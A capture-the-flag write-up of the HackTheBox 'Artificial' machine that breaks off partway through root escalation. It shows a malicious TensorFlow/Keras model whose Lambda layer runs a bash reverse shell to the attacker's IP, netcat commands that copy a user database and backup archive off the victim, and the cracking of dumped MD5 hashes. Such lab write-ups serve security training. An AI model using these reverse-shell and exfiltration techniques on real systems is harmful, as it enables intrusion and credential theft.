Artificial – HackTheBox Link to heading
- OS: Linux
- Difficulty: Easy
- Platform: HackTheBox

Summary Link to heading
“Artificial” is an Easy box from HackTheBox platform. The victim machine is running a web server that allows executing models for Tensorflow without any sanitization. This allow us to provide a malicious model that remotely executes commands, gaining access to the system. Once inside, we are able to find a password for a user in the system in a SQLite database. We also find an internal service in the victim machine running Backrest (a tool used to create backups). We are able to find credentials for this service, add a malicious task and execute system commands as root user, compromising the box.
User Link to heading
We start looking for open TCP ports in the victim machine with a quick Nmap scan:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.129.71.232
We only can see 2 ports open: 22 SSH and 80 HTTP. We apply some recognition scan over these open TCP ports with -sVC flag with Nmap:
❯ sudo nmap -sVC -p22,80 10.129.71.232

Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-21 17:14 -04
Nmap scan report for 10.129.71.232
Host is up (0.32s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.85 seconds
We can see a domain: artificial.htb.
Add this domain to our /etc/hosts file in our attacker machine, along with the target IP address. For this purpose, we can execute in a terminal:
❯ echo '10.129.71.232 artificial.htb' | sudo tee -a /etc/hosts
Using WhatWeb against the site to recognize potential technologies being applied by the web server, we find:
❯ whatweb -a 3 http://artificial.htb

http://artificial.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.129.71.232], Script, Title[Artificial - AI Solutions], nginx[1.18.0]
The webserver is running on Nginx.
If we visit then http://artificial.htb in a web browser we can see a site about Artificial Intelligence (AI):

The page apparently receives Python code for AI models. Apparently, the page also builds models, as it provides an example code:
import numpy as np
import pandas as pd
import tensorflow as tf
from tensorflow import keras
from tensorflow.keras import layers

np.random.seed(42)

# Create hourly data for a week
hours = np.arange(0, 24 * 7)
profits = np.random.rand(len(hours)) * 100

# Create a DataFrame
data = pd.DataFrame({
    'hour': hours,
    'profit': profits
})

X = data['hour'].values.reshape(-1, 1)
y = data['profit'].values

# Build the model
model = keras.Sequential([
    layers.Dense(64, activation='relu', input_shape=(1,)),
    layers.Dense(64, activation='relu'),
    layers.Dense(1)
])

# Compile the model
model.compile(optimizer='adam', loss='mean_squared_error')

# Train the model
model.fit(X, y, epochs=100, verbose=1)

# Save the model
model.save('profits_model.h5')
We register on the page clicking on Register tab with a random user (which redirects to http://artificial.htb/register path). Then, once we have created a valid user, log in as this user clicking on Login tab (which redirects to http://artificial.htb/login). We can now see:

Apparently, we can upload model files to it.
The page says that to create a model we can download a requirements.txt file (located at http://artificial.htb/static/requirements.txt) or a Dockerfile (located at http://artificial.htb/static/Dockerfile). The first file, requirements.txt, shows that we need TensorFlow -a library for Python- to build models:
❯ cat requirements.txt

tensorflow-cpu==2.13.1
Alternatively, we can use Docker using the Dockerfile provided:
❯ cat Dockerfile

FROM python:3.8-slim

WORKDIR /code

RUN apt-get update && \
    apt-get install -y curl && \
    curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
    rm -rf /var/lib/apt/lists/*

RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl

ENTRYPOINT ["/bin/bash"]
Personally, I prefer to use a container with Docker. For this purpose, first start Docker service daemon:
❯ sudo systemctl start docker
and build an image using Dockerfile file:
❯ docker build -t tensorflow-image .

<SNIP>
Where we have set the image name as tensorflow-image, since it will install TensorFlow.
Once it has been built, we can attempt to access to the container:
❯ docker run -it tensorflow-image

root@2a833930630d:/code#
Searching how to inject command for TensorFlow we find this repository. There, we have an exploit.py file with content:
import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 6666 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
Let’s change the model to get a connection from the victim machine to our attacker machine:
import tensorflow as tf

def exploit(x):
    import os
    os.system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.80/443 0>&1'")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("gunzf0x.h5")
Where 10.10.16.80 is our attacker machine IP and 443 the port we will start listening with netcat.
We can write the exploit in the container using cat:
root@2a833930630d:/code# cat <<EOF > exploit.py
> import tensorflow as tf
>
> def exploit(x):
>     import os
>     os.system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.80/443 0>&1'")
>     return x
>
> model = tf.keras.Sequential()
> model.add(tf.keras.layers.Input(shape=(64,)))
> model.add(tf.keras.layers.Lambda(exploit))
> model.compile()
> model.save("gunzf0x.h5")
> EOF
and check that the file has been written:
root@2a833930630d:/code# ls

exploit.py  tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
Once done, run the exploit. This should generate an .h5 file, which in my case (as I have defined at the exploit) should be named gunzf0x.h5:
root@2a833930630d:/code# python3 exploit.py

2025-06-22 04:03:22.624564: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: AVX2 FMA, in other operations, rebuild TensorFlow with the appropriate compiler flags.
/bin/bash: connect: Connection refused
/bin/bash: line 1: /dev/tcp/10.10.16.80/443: Connection refused
/usr/local/lib/python3.8/site-packages/keras/src/engine/training.py:3000: UserWarning: You are saving your model as an HDF5 file via `model.save()`. This file format is considered legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')`.
  saving_api.save_model(

root@2a833930630d:/code# ls -la

total 182180
drwxr-xr-x 1 root root      4096 Jun 22 04:03 .
drwxr-xr-x 1 root root      4096 Jun 22 03:51 ..
-rw-r--r-- 1 root root       307 Jun 22 04:02 exploit.py
-rw-r--r-- 1 root root      9952 Jun 22 04:03 gunzf0x.h5
-rw-r--r-- 1 root root 186523151 Jun 22 03:46 tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
It is saved at /code directory:
root@269ccbc09f56:/code# pwd

/code
Finally, we can pass the malicious .h5 file from the Docker container to our attacker machine. First, get the ID of the container running TensorFlow:
❯ docker ps -a

CONTAINER ID   IMAGE                          COMMAND                  CREATED          STATUS                      PORTS     NAMES
2a833930630d   tensorflow-image               "/bin/bash"              26 minutes ago   Exited (0) 4 minutes ago              elastic_almeida
Then, use docker cp command to copy the generated .h5 file from the container (using its ID 2a83... from the previous command) to our host attacker machine:
❯ docker cp 2a833930630d:/code/gunzf0x.h5 ./gunzf0x.h5

Successfully copied 11.8kB to /home/gunzf0x/HTB/HTBMachines/Easy/Artificial/content/gunzf0x.h5

Then, go back to the dashboard at the main webpage and upload the generated .h5 file:
Start a netcat listener on port 443:
❯ nc -lvnp 443

listening on [any] 443 ...
and click on View Predictions button.
We get a shell as app user:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.80] from (UNKNOWN) [10.129.71.232] 36332
bash: cannot set terminal process group (905): Inappropriate ioctl for device
bash: no job control in this shell
app@artificial:~/app$ whoami

whoami
app
Besides app user, we have another one called gael:
app@artificial:~/app$ ls -la /home

ls -la /home
total 16
drwxr-xr-x  4 root root 4096 Jun 18 13:19 .
drwxr-xr-x 18 root root 4096 Mar  3 02:50 ..
drwxr-x---  6 app  app  4096 Jun  9 10:52 app
drwxr-x---  4 gael gael 4096 Jun  9 08:53 gael
At the current working directory, we have an app.py file. Reading it is a long code. However, it points to a database file:
<SNIP>
app = Flask(__name__)
app.secret_key = "Sup3rS3cr3tKey4rtIfici4L"

app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
app.config['UPLOAD_FOLDER'] = 'models'
<SNIP>
We have a secret key and a database file called users.db.
This file is located at /home/app/app/instance directory as we can see using find:
app@artificial:~/app$ find . -name "users.db" -exec ls -la {} \; 2>/dev/null

find . -name "users.db" -exec ls -la {} \; 2>/dev/null
-rw-r--r-- 1 app app 24576 Jun 22 04:24 ./instance/users.db
If we search for potential backup files in the system, we get:
app@artificial:~/app$ find / -name "*backup*" 2>/dev/null
find / -name "*backup*" 2>/dev/null

/home/app/.local/lib/python3.8/site-packages/tensorflow/include/external/com_github_grpc_grpc/src/core/ext/filters/client_channel/backup_poller.h
/usr/sbin/vgcfgbackup
/usr/lib/python3/dist-packages/sos/report/plugins/ovirt_engine_backup.py
/usr/lib/python3/dist-packages/sos/report/plugins/__pycache__/ovirt_engine_backup.cpython-38.pyc
/usr/lib/modules/5.4.0-216-generic/kernel/drivers/net/team/team_mode_activebackup.ko
/usr/lib/modules/5.4.0-216-generic/kernel/drivers/power/supply/wm831x_backup.ko
/usr/lib/x86_64-linux-gnu/open-vm-tools/plugins/vmsvc/libvmbackup.so
/usr/share/man/man8/vgcfgbackup.8.gz
/usr/share/bash-completion/completions/vgcfgbackup
/usr/src/linux-headers-5.4.0-216-generic/include/config/net/team/mode/activebackup.h
/usr/src/linux-headers-5.4.0-216-generic/include/config/wm831x/backup.h
/usr/src/linux-headers-5.4.0-216/tools/testing/selftests/net/tcp_fastopen_backup_key.sh
/var/backups
/var/backups/backrest_backup.tar.gz
/etc/lvm/backup
There is a directory /var/backups:
app@artificial:~/app$ ls -la /var/backups

ls -la /var/backups
total 51228
drwxr-xr-x  2 root root       4096 Jun 21 19:27 .
drwxr-xr-x 13 root root       4096 Jun  2 07:38 ..
-rw-r--r--  1 root root      38602 Jun  9 10:48 apt.extended_states.0
-rw-r--r--  1 root root       4253 Jun  9 09:02 apt.extended_states.1.gz
-rw-r--r--  1 root root       4206 Jun  2 07:42 apt.extended_states.2.gz
-rw-r--r--  1 root root       4190 May 27 13:07 apt.extended_states.3.gz
-rw-r--r--  1 root root       4383 Oct 27  2024 apt.extended_states.4.gz
-rw-r--r--  1 root root       4379 Oct 19  2024 apt.extended_states.5.gz
-rw-r--r--  1 root root       4367 Oct 14  2024 apt.extended_states.6.gz
-rw-r-----  1 root sysadm 52357120 Mar  4 22:19 backrest_backup.tar.gz
It has a backrest_backup.tar.gz file.
To pass this file from the victim machine to our attacker machine we can use netcat. Start a listener in another terminal in our attacker machine, and store everything received into a file:
❯ nc -lvnp 9001 > users.db

listening on [any] 9001 ...
and in the victim machine pass the file to netcat running:
app@artificial:~/app$ nc 10.10.16.80 9001 < /home/app/app/instance/users.db
After some time, we can press Ctrl+C in our attacker machine to end the file transfer.
It is an SQLite file:
❯ file users.db

users.db: SQLite 3.x database, last written using SQLite version 3031001, file counter 20, database pages 6, cookie 0x2, schema 4, UTF-8, version-valid-for 20
Then, check this file and search for columns that contain potential passwords:
❯ sqlite3 users.db

SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.

sqlite> SELECT tbl.name, col.name FROM sqlite_master tbl JOIN pragma_table_info(tbl.name) col WHERE col.name LIKE '%pass%' OR col.name LIKE '%pwd%';

user|password
We have a password column at user table.
This table contains passwords:
sqlite> PRAGMA table_info(user);

0|id|INTEGER|1||1
1|username|VARCHAR(100)|1||0
2|email|VARCHAR(120)|1||0
3|password|VARCHAR(200)|1||0
So extract them:
sqlite> SELECT username,password FROM user;

gael|c99175974b6e192936d97224638a34f8
mark|0f3d8c76530022670f1c6029eed09ccb
robert|b606c5f5136170f15444251665638b36
royer|bc25b1f80f544c0ab451c02a3dca9fc6
mary|bf041041e57f1aff3be7ea1abd6129d0
gunzf0x|7a73087e50057ec71981653afc3ac2b1
We have hashed password for gael user, a user we have already seen that exists on the system.
This hash is 32 characters long, which means it could be an MD5 hash:
❯ echo -n 'c99175974b6e192936d97224638a34f8' | wc -c

32
Save this hash into a file, and attempt to crack it through a Brute Force Password Cracking with JohnTheRipper (john) along with rockyou.txt password dictionary:
❯ john --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt gael_md5_hash

Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=5
Press 'q' or Ctrl-C to abort, almost any other key for status
mattp005numbertwo (?)
1g 0:00:00:01 DONE (2025-06-22 00:54) 0.8771g/s 5018Kp/s 5018Kc/s 5018KC/s mattpapa..mattlvsbree
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
We get a password: mattp005numbertwo for gael user.
Check if this password works to connect through SSH as gael user with NetExec:
❯ nxc ssh artificial.htb -u 'gael' -p 'mattp005numbertwo'

SSH         10.129.71.232   22     artificial.htb   [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.13
SSH         10.129.71.232   22     artificial.htb   [+] gael:mattp005numbertwo  Linux - Shell access!
It works!
We can then access to the victim machine as gael user using SSH service:
❯ sshpass -p 'mattp005numbertwo' ssh -o stricthostkeychecking=no gael@artificial.htb

<SNIP>
Last login: Sun Jun 22 04:58:50 2025 from 10.10.16.80

gael@artificial:~$
We can grab the user flag.
Root Link to heading
If we check internal ports open we can see:
gael@artificial:~$ ss -nltp

State               Recv-Q              Send-Q                           Local Address:Port                             Peer Address:Port              Process
LISTEN              0                   2048                                 127.0.0.1:5000                                  0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:9898                                  0.0.0.0:*
LISTEN              0                   511                                    0.0.0.0:80                                    0.0.0.0:*
LISTEN              0                   4096                             127.0.0.53%lo:53                                    0.0.0.0:*
LISTEN              0                   128                                    0.0.0.0:22                                    0.0.0.0:*
LISTEN              0                   511                                       [::]:80                                       [::]:*
LISTEN              0                   128                                       [::]:22                                       [::]:*
We have 2 unknown ports: 5000 and 9898.
We can check with cURL that both ports are running websites:
gael@artificial:~$ curl -I http://127.0.0.1:5000

HTTP/1.1 200 OK
Server: gunicorn/20.0.4
Date: Sun, 22 Jun 2025 05:04:47 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 5442

gael@artificial:~$ curl -I http://127.0.0.1:9898

HTTP/1.1 200 OK
Accept-Ranges: bytes
Content-Encoding: gzip
Content-Type: text/html; charset=utf-8
Etag: "8cc2ece8aafc605ef9a85fffce012901"
Date: Sun, 22 Jun 2025 05:04:56 GMT
We can then attempt a Local Port Forwarding since we have an SSH connection. Disconnect from the current session, and reconnect as gael user, but this time executing:
❯ sshpass -p 'mattp005numbertwo' ssh -o stricthostkeychecking=no -L 5000:127.0.0.1:5000 -L 9898:127.0.0.1:9898 gael@artificial.htb
This converts port 5000 of the victim machine into our port 5000, and the same for port 9898.
Visiting http://127.0.0.1:5000 just shows the webpage we have already seen for AI. But visiting http://127.0.0.1:9898 shows a new page:

It seems to be a page for a software called Backrest.
Backrest is a web-based user interface (UI) and orchestrator built on top of the Restic backup software. It provides a user-friendly way to manage and automate backups, simplifying the use of Restic. Backrest allows users to create repositories, schedule backups, browse snapshots, and restore files through its web interface.We also have a version for it: 1.7.2. However, searching for exploits for this software does not show anything. So it might not be vulnerable to a known exploit.
gael user is part of sysadm group. Searching what can users from this group read with find command we get:
gael@artificial:~$ find / -group sysadm -ls 2>/dev/null
   293066  51132 -rw-r-----   1 root     sysadm   52357120 Mar  4 22:19 /var/backups/backrest_backup.tar.gz
We get a file: /var/backups/backrest_backup.tar.gz.
Similar as we have passed users.db with netcat, we can pass the tar.gz file using netcat to our attacker machine. In our attacker machine we execute:
❯ nc -lvnp 9001 > backrest_backup.tar.gz

listening on [any] 9001 ...
and in the victim machine we execute:
gael@artificial:~$ nc 10.10.16.80 9001 < /var/backups/backrest_backup.tar.gz
After some time, press Ctrl+C in our attacker machine.
Before decompressing the file, if we check the content of the compressed file with 7z we can see:
❯ 7z l backrest_backup.tar.gz

7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
 64-bit locale=en_US.UTF-8 Threads:5 OPEN_MAX:1024, ASM

Scanning the drive for archives:
1 file, 52357120 bytes (50 MiB)

Listing archive: backrest_backup.tar.gz

--
Path = backrest_backup.tar.gz
Open WARNING: Cannot open the file as [gzip] archive
Type = tar
Physical Size = 52357120
Headers Size = 10752
Code Page = UTF-8
Characteristics = GNU ASCII

   Date      Time    Attr         Size   Compressed  Name
------------------- ----- ------------ ------------  ------------------------
2025-03-04 18:17:53 D....            0            0  backrest
2025-03-03 00:28:26 .....     26501272     26501632  backrest/restic
2025-03-04 18:17:53 .....            0            0  backrest/oplog.sqlite-wal
2025-03-04 18:17:53 .....        32768        32768  backrest/oplog.sqlite-shm
2025-03-03 17:27:17 D....            0            0  backrest/.config
2025-03-04 18:17:42 D....            0            0  backrest/.config/backrest
2025-03-04 18:17:42 .....          280          512  backrest/.config/backrest/config.json
2025-03-03 17:18:52 .....            0            0  backrest/oplog.sqlite.lock
2025-02-16 15:38:14 .....     25690264     25690624  backrest/backrest
2025-03-04 18:17:53 D....            0            0  backrest/tasklogs
2025-03-04 18:17:53 .....        32768        32768  backrest/tasklogs/logs.sqlite-shm
2025-03-03 17:18:52 D....            0            0  backrest/tasklogs/.inprogress
2025-03-04 18:17:53 .....            0            0  backrest/tasklogs/logs.sqlite-wal
2025-03-04 18:13:00 .....        24576        24576  backrest/tasklogs/logs.sqlite
2025-03-04 18:13:00 .....        57344        57344  backrest/oplog.sqlite
2025-03-03 17:18:53 .....           64          512  backrest/jwt-secret
2025-03-03 17:18:52 D....            0            0  backrest/processlogs
2025-03-04 18:17:54 .....         2122         2560  backrest/processlogs/backrest.log
2025-03-03 00:28:57 .....         3025         3072  backrest/install.sh
------------------- ----- ------------ ------------  ------------------------
2025-03-04 18:17:54           52344483     52346368  13 files, 6 folders

Warnings: 1
These files are the same as the ones located at /var/backups directory (the file where the .tar.gz file was located):
gael@artificial:~$ ls -la /var/backups/

total 51228
drwxr-xr-x  2 root root       4096 Jun 22 03:37 .
drwxr-xr-x 13 root root       4096 Jun  2 07:38 ..
-rw-r--r--  1 root root      38602 Jun  9 10:48 apt.extended_states.0
-rw-r--r--  1 root root       4253 Jun  9 09:02 apt.extended_states.1.gz
-rw-r--r--  1 root root       4206 Jun  2 07:42 apt.extended_states.2.gz
-rw-r--r--  1 root root       4190 May 27 13:07 apt.extended_states.3.gz
-rw-r--r--  1 root root       4383 Oct 27  2024 apt.extended_states.4.gz
-rw-r--r--  1 root root       4379 Oct 19  2024 apt.extended_states.5.gz
-rw-r--r--  1 root root       4367 Oct 14  2024 apt.extended_states.6.gz
-rw-r-----  1 root sysadm 52357120 Mar  4 22:19 backrest_backup.tar.gz
But only root user could read these files.
Then, extract the content of the files in a directory in our attacker machine:
❯ mkdir extracted_backup

❯ tar -xf backrest_backup.tar.gz -C ./extracted_backup/
Checking then for potential passwords with grep in the extracted directories we get:
❯ grep -irE 'password|passwd' . 2>/dev/null

grep: ./users.db: binary file matches
grep: ./extracted_backup/backrest/backrest: binary file matches
grep: ./extracted_backup/backrest/restic: binary file matches
